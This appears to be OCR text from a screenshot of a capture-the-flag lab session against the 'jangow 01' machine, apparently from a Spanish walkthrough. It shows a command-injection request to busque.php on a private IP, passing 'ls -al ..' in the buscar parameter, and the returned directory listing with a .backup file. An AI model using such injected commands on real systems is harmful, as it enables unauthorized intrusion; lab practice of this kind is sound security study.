 Applications Places System Sat Mar 23, 18:21
192.168.1.30/site/busque.php?buscar=ls -al .. - Google Chrome
192.168.1.30/site/busque
Not secure 192.168.1.30/site/busque.php?buscar=ls%20-al%20..
total 16 drwxr-xr-x 3 root root 4096 Oct 31 2021 . drwxr-xr-x 3 root root 4096 Oct 31 2021 .. -rw-r--r-- 1 www-data www-data 336 Oct 31 2021 .backup drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 site
Menu dirsearch -u http://19... 192.168.1.30/site/bus... RESOLUCIÓN DEL RE... [jangow 01 [Running] ... sudo apt-get upgrade ...